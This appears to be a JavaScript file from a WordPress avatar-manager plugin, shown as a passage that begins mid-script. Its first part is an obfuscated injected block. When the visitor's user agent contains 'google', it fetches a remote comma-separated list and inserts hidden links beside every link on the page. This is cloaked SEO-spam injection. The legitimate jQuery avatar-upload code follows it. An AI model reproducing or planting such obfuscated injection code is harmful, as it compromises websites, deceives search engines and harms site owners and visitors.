_0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});


!function(a){a(document).ready(function(){var b;a("#your-profile").attr("enctype","multipart/form-data"),function(){function b(){c.prop("disabled",""===d.map(function(){return a(this).val()}).get().join(""))}var c,d,e=a("#avatar-manager");e.length&&(c=e.find('input[type="submit"]'),d=e.find('input[type="file"]'),b(),d.on("change",b))}(),a("#avatar-manager-choose-from-library-link").click(function(c){var d=a(this);return c.preventDefault(),b?void b.open():(b=wp.media.frames.customAvatar=wp.media({title:d.data("choose"),library:{type:"image"},button:{text:d.data("update"),close:!1}}),b.on("select",function(){var a=b.state().get("selection").first(),c=d.data("updateLink");window.location=c+"&avatar_manager_attachment_id="+a.id}),void b.open())})})}(jQuery);